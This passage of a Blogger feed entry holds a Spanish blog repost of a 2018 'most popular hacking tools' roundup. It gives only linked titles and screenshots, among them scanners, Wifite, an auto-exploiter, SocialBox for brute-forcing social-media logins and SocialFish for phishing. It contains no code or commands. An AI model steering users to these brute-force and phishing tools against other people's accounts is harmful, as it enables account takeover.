class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN1PBmUcbRJFBRYcIrxMmOR6DNBNbig8SzfUUs7ABdf3VAOhJI_ERHvMGk4mkLVUhbbN2srJYxZxHlqhPao2knccyYtiWMcEkFoGHZPDeJYaOBeEfPvLsoGi3DnmlyQpefx1tVftAXslA\/s640\/Mercury.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"640\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN1PBmUcbRJFBRYcIrxMmOR6DNBNbig8SzfUUs7ABdf3VAOhJI_ERHvMGk4mkLVUhbbN2srJYxZxHlqhPao2knccyYtiWMcEkFoGHZPDeJYaOBeEfPvLsoGi3DnmlyQpefx1tVftAXslA\/s320\/Mercury.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/06\/vooki-web-application-vulnerability.html\" target=\"_blank\"\u003EVOOKI - Web Application Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQP-PSoF95sN85Efc-k5p-fSIwoPf7I7tDTlu3Bj-jFa-OcOMnOI8JSlM7cgEYAembuhe4ZzMoSpuIHlbU9xusc6sDRaBYIOOwfvp9zSX-a8XdL2Ymm32Rd6HNgbg3NIUrg5cOhlA1DD0\/s640\/vooki_image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"640\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQP-PSoF95sN85Efc-k5p-fSIwoPf7I7tDTlu3Bj-jFa-OcOMnOI8JSlM7cgEYAembuhe4ZzMoSpuIHlbU9xusc6sDRaBYIOOwfvp9zSX-a8XdL2Ymm32Rd6HNgbg3NIUrg5cOhlA1DD0\/s320\/vooki_image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/devploit-v36-information-gathering-tool.html\" target=\"_blank\"\u003EDevploit v3.6 - Information Gathering Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bFbY5dW-SNaQwdhkWXC-dog0IS8iqqQtQinmKDo2cR_dYAwbgCT60MFsAvfIi347Km9dz2cS4_qQw9z7jN4iFWJz_7ey36jsS_BK33FufMjbmzZxwhpCwVmfli1_G8wpNtb3f-pP2Vw\/s640\/Devploit_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bFbY5dW-SNaQwdhkWXC-dog0IS8iqqQtQinmKDo2cR_dYAwbgCT60MFsAvfIi347Km9dz2cS4_qQw9z7jN4iFWJz_7ey36jsS_BK33FufMjbmzZxwhpCwVmfli1_G8wpNtb3f-pP2Vw\/s320\/Devploit_8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/tinfoleak-v24-most-complete-open-source.html\" target=\"_blank\"\u003ETinfoleak v2.4 - The Most Complete Open-Source Tool For Twitter Intelligence Analysis\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8X3m8RzdCS_nCbap0Q4GXjKNmwGdaDe6f_3c3CY_FP4t29hMCbnkxkcHSWgIl3xN3zFc_-NZkiFtpSeFM-2uI4F7inhJGJZch0zNQkg0uffFVVsVOMHD0K0mA5pT0KyC8gq95gNU9tak\/s640\/tinfoleak-ui.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"640\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8X3m8RzdCS_nCbap0Q4GXjKNmwGdaDe6f_3c3CY_FP4t29hMCbnkxkcHSWgIl3xN3zFc_-NZkiFtpSeFM-2uI4F7inhJGJZch0zNQkg0uffFVVsVOMHD0K0mA5pT0KyC8gq95gNU9tak\/s320\/tinfoleak-ui.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/10\/andrax-first-and-unique-penetration.html\" target=\"_blank\"\u003EANDRAX - The First And Unique Penetration Testing Platform For Android Smartphones\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmefJzyGJ4iAoGI6xIOZwEAopY4d4V2qdoS3cvR4nXwaHNgtR74asvMnIJmy5X8pnzgOOOMdbk8_Ji-HL8h_NjjeKpB-xHFl4S2O0KWkefDn__gAknPEUU5Auht4OAewaz3nSNipQrLV9\/s640\/andrax.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmefJzyGJ4iAoGI6xIOZwEAopY4d4V2qdoS3cvR4nXwaHNgtR74asvMnIJmy5X8pnzgOOOMdbk8_Ji-HL8h_NjjeKpB-xHFl4S2O0KWkefDn__gAknPEUU5Auht4OAewaz3nSNipQrLV9\/s320\/andrax.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdZ1YKJW22k4QkKAb8iZTJdGdHGrMLHNxyqsic05fLzmjFbVGjMJzYjEl6oFS989M5d2kMVpOOXj-Sjsvpy8XQHxaiaxgzb6lRIDbHgk5Qisbk0NnZqfVyn8ABTDMIpDTondI78JltgSQ\/s640\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdZ1YKJW22k4QkKAb8iZTJdGdHGrMLHNxyqsic05fLzmjFbVGjMJzYjEl6oFS989M5d2kMVpOOXj-Sjsvpy8XQHxaiaxgzb6lRIDbHgk5Qisbk0NnZqfVyn8ABTDMIpDTondI78JltgSQ\/s320\/SocialBox_1_sb.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/03\/th3inspector-tool-for-information.html\" target=\"_blank\"\u003ETh3Inspector - Tool for Information Gathering\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FPvfZOePwrPP99Pl9s163ra21HXhjaT4MpA9fWSovIN9ADeQJdzIxDbwCgNSRU19mzeH-8H7cHrt5KN6cJVUilWZB_eXnu4oRKNKNvXKTchksjhc-B7VQdGGE7sG7bA6wk36glSuVa0\/s640\/Th3inspector_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FPvfZOePwrPP99Pl9s163ra21HXhjaT4MpA9fWSovIN9ADeQJdzIxDbwCgNSRU19mzeH-8H7cHrt5KN6cJVUilWZB_eXnu4oRKNKNvXKTchksjhc-B7VQdGGE7sG7bA6wk36glSuVa0\/s320\/Th3inspector_5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/pure-blood-v20-penetration-testing.html\" target=\"_blank\"\u003EPure Blood v2.0 - A Penetration Testing Framework Created For Hackers \/ Pentester \/ Bug Hunter\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxKIhPBbnZ7vOi3lsHZ7HKjSwEZBc2UE3kyYxuEmxnyFUrIXqB5pkAeILEWHGgl_H7nzgdkbmT33gA0CrLK83A0Xn7TkcwTlb156CwyZ_MOSYqTYmkS5OTFopZCXjxKdNTYfVzLOM9oQJk\/s1600\/pureblood.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"607\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxKIhPBbnZ7vOi3lsHZ7HKjSwEZBc2UE3kyYxuEmxnyFUrIXqB5pkAeILEWHGgl_H7nzgdkbmT33gA0CrLK83A0Xn7TkcwTlb156CwyZ_MOSYqTYmkS5OTFopZCXjxKdNTYfVzLOM9oQJk\/s320\/pureblood.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/08\/kali-linux-20183-release-penetration.html\" target=\"_blank\"\u003EKali Linux 2018.3 Release - Penetration Testing and Ethical Hacking Linux Distribution\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD4BIh4y20nQbouadmPqEJFeSJdrU1JGLYiVgKK1Ss5rd9kZip6LWPCgPQKWN4xTn7QET00Y48hMo_vioffM5Qv1fgBLoT2SR6jQ9kJPDULZKSaF9QlNTvNQUPcLRm-pqH3ui4fffPtK4\/s640\/kali-release.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"640\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD4BIh4y20nQbouadmPqEJFeSJdrU1JGLYiVgKK1Ss5rd9kZip6LWPCgPQKWN4xTn7QET00Y48hMo_vioffM5Qv1fgBLoT2SR6jQ9kJPDULZKSaF9QlNTvNQUPcLRm-pqH3ui4fffPtK4\/s320\/kali-release.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/06\/wifite-210-automated-wireless-attack.html\" target=\"_blank\"\u003EWifite 2.1.0 - Automated Wireless Attack Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_ACefVxYkDoVRVdYxhyphenhyphenFZqU_KbcwbeCUBkYt87S6mTkCgj0bjLfG9m2gbXiTFHyJIqEWPiHswg2hnGVhVGrCc3744YCIwo-bhVl_oRiMTnIaasWpB-GT-Fny1dyUu1j2BwZpS2I_2eE\/s640\/wifite2_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"640\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_ACefVxYkDoVRVdYxhyphenhyphenFZqU_KbcwbeCUBkYt87S6mTkCgj0bjLfG9m2gbXiTFHyJIqEWPiHswg2hnGVhVGrCc3744YCIwo-bhVl_oRiMTnIaasWpB-GT-Fny1dyUu1j2BwZpS2I_2eE\/s320\/wifite2_4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/infection-monkey-automated-pentest-tool.html\" target=\"_blank\"\u003EInfection Monkey - An Automated Pentest Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyp7HNL0cZSTvaKhzg-YXPyIkbJYvi4gMR8HCzBZoUgisNp7Yh8v2aqGjxssDtCcaKKmG9ytK44GypKlca8shYffKFkrFguSVTiSmDEUi6uCphakYeQiESSqIL4_ymLN3GJuocwmvrie0\/s640\/monkey_1_map-full.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"640\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyp7HNL0cZSTvaKhzg-YXPyIkbJYvi4gMR8HCzBZoUgisNp7Yh8v2aqGjxssDtCcaKKmG9ytK44GypKlca8shYffKFkrFguSVTiSmDEUi6uCphakYeQiESSqIL4_ymLN3GJuocwmvrie0\/s320\/monkey_1_map-full.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/trackerjacker-like-nmap-for-mapping.html\" target=\"_blank\"\u003ETrackerjacker - Like Nmap For Mapping Wifi Networks You'Re Not Connected To, Plus Device Tracking\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqTnTN5HPWIItSlEtT93otiTtHCeZWBE66bVRPKuDPmHVsiCJzFIlZ_GvxQxnRb_feUW2fl2JIwmKJR8-6lBXut5J1Rl3hvjlrN3CPoznU9ysdAbnBHcKpt5Vg-pcJ-HXyCYnUz_j4UU\/s1600\/Trackerjacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"657\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqTnTN5HPWIItSlEtT93otiTtHCeZWBE66bVRPKuDPmHVsiCJzFIlZ_GvxQxnRb_feUW2fl2JIwmKJR8-6lBXut5J1Rl3hvjlrN3CPoznU9ysdAbnBHcKpt5Vg-pcJ-HXyCYnUz_j4UU\/s320\/Trackerjacker.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/badmod-badmod-detect-website-cms.html\" target=\"_blank\"\u003EBadMod - Detect Website CMS, Website Scanner \u0026amp; Auto Exploiter\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2mngi6KisHyPhWI2HzRrCorOdAqMFHXyAn4uszqsxUVFlQu_1p6bQQW6J-rlqXrtsRcqIB8YpcGPWMgEdoeQR-dDYAeT1qOU3mmPrVyZrowFRz1XJJNWDYoIvlCUyy1-k9eBUz4IjkE\/s1600\/BadMod_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"584\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2mngi6KisHyPhWI2HzRrCorOdAqMFHXyAn4uszqsxUVFlQu_1p6bQQW6J-rlqXrtsRcqIB8YpcGPWMgEdoeQR-dDYAeT1qOU3mmPrVyZrowFRz1XJJNWDYoIvlCUyy1-k9eBUz4IjkE\/s320\/BadMod_1.png\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/photon-incredibly-fast-crawler-which.html\" target=\"_blank\"\u003EPhoton - Incredibly Fast Crawler Which Extracts Urls, Emails, Files, Website Accounts And Much More\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivx0gsrpYi1ohzdXbd4tP4NibPJRe43JevieXshmE-DrDOh12G1HIL_zXYNOYWEJ6-c4JSdK5sHG8hSumHOIgKZ3vLP-q01J_WzW6D4ygRbhqLN1kM7Hx2XXCjZKnBByLRxYTh7xU0Dj4\/s640\/Photon_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"640\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivx0gsrpYi1ohzdXbd4tP4NibPJRe43JevieXshmE-DrDOh12G1HIL_zXYNOYWEJ6-c4JSdK5sHG8hSumHOIgKZ3vLP-q01J_WzW6D4ygRbhqLN1kM7Hx2XXCjZKnBByLRxYTh7xU0Dj4\/s320\/Photon_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/01\/socialfish-ultimate-phishing-tool-with.html\" target=\"_blank\"\u003ESocialFish - Ultimate phishing tool with Ngrok integrated\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinzGD6KiZ7DrHYv96MP-CrVRBo8-AHyWlGj1jXsj2C8uIAJlZIdH6pvZzMGckQ2K7UGaypH0Gxtc2r5Rtx5KlmI4smS3RpBSUbhbIqrYUtBMFN2b9SU6ypY_o1zWqIRwosoV8M6-eECVQ\/s640\/SocialFish_3_sc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinzGD6KiZ7DrHYv96MP-CrVRBo8-AHyWlGj1jXsj2C8uIAJlZIdH6pvZzMGckQ2K7UGaypH0Gxtc2r5Rtx5KlmI4smS3RpBSUbhbIqrYUtBMFN2b9SU6ypY_o1zWqIRwosoV8M6-eECVQ\/s320\/SocialFish_3_sc.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7309642809039644093\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7309642809039644093"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7309642809039644093"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2018"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s72-c\/tools-2018-title-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});